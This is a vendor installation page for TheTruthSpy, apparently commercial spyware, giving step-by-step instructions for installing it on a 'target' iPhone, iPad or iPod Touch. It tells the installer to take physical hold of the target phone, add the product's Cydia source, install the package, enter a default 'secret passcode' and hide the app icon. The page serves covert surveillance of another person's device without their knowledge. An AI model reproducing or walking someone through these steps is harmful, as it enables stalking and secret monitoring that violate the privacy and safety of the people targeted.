 Welcome to installation page to install a cell phone spyware on your iPhone/iPad/iPod Touch. If you want to track an android such as Samsung, Galaxy… please visit page How to install a cell phone spyware for free on Android. 1) You must keep in hand (physically) the target phone to install TheTruthSpy on that. There are some other ways to install and it will be discussed at the blog. From Cydia screen, click Manage -> Source -> Edit -> Add and enter http://iphone.thetruthspy.com and then click Add Source.  Step 3: Choose package TheTruthSpy from source to install.  Once you are here, select TheTruthSpy to see package TheTruthSpy (Find out the truth with cell phone). If the device asks you to Restart Springboard and you are asked about passcode, then you should enter a secret passcode: 2013 to bypass. Remember that this default passcode is available for short time, or when the device still shows TheTruthSpy icon on Springboard. If not (you have hided icon TheTruthSpy), the passcode is not available any more. At TheTruthSpy, we want to make sure you are getting top-notch service. If you have any kind of problems during installation, feel free to contact our customer support reps who are happy to help you any time. Click Contact Us to give us your requests. Many thanks.